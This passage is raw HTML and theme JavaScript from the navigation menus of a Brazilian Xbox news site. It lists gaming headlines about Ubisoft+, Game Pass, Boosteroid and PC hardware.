<\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" class="td-image-wrap " title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" ><img class="entry-thumb" src="[data-uri]" alt="Xbox Games Showcase 2025" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/xbox-games-showcase-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista">Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" class="td-image-wrap " title="Clockwork Revolution será o jogo mais ambicioso da inXile" ><img class="entry-thumb" src="[data-uri]" alt="Neste domingo, 8 de junho, durante o Xbox Games Showcase, o time do Xbox apresentou mais detalhes sobre o mundo do Clockwork Revolution." title="Clockwork Revolution será o jogo mais ambicioso da inXile" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/Clockwork-Revolution-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" title="Clockwork Revolution será o jogo mais ambicioso da inXile">Clockwork Revolution será o jogo mais ambicioso da inXile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/anthem-revive-com-mod-sem-servidores-ea/"  rel="bookmark" class="td-image-wrap " title="Fã consegue jogar Anthem em servidor privado" ><img class="entry-thumb" src="[data-uri]" alt="O fim da linha está chegando para alguns jogos que estão disponíveis no Xbox, já que eles terão seus servidores desativados em breve." title="Fã consegue jogar Anthem em servidor privado" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/07/Anthem-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/anthem-revive-com-mod-sem-servidores-ea/"  rel="bookmark" title="Fã consegue jogar Anthem em servidor privado">Fã consegue jogar Anthem em servidor privado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/crimson-desert-lancamento-marco-e-vai-ao-ouro/"  rel="bookmark" class="td-image-wrap " title="Crimson Desert atingiu o estado Gold" ><img class="entry-thumb" src="[data-uri]" alt="Em uma declaração, a desenvolvedora Pearl Abyss confirmou que o seu mais novo jogo, o Crimson Desert, atingiu o estado Gold." title="Crimson Desert atingiu o estado Gold" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/10/Crimson-Desert-Pearl-Abyss-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/crimson-desert-lancamento-marco-e-vai-ao-ouro/"  rel="bookmark" title="Crimson Desert atingiu o estado Gold">Crimson Desert atingiu o estado Gold</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "578";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "145";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/AMD-Driver.avif\"  width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\">AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\">Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores ARM\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O novo aplicativo do Xbox no PC j\u00e1 est\u00e1 dispon\u00edvel!\" title=\"Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores ARM\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/12\/XboxAppInsiderHERO-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/\" class=\"td-post-category\" >Xbox PC<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm\/\"  rel=\"bookmark\" title=\"Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores ARM\">Aplicativo do Xbox j\u00e1 est\u00e1 dispon\u00edvel em PCs equipados com processadores...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A CD Projekt Red estar\u00e1 presente na BGS 2024!\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/12\/Cyberpunk-2077-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\">Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" 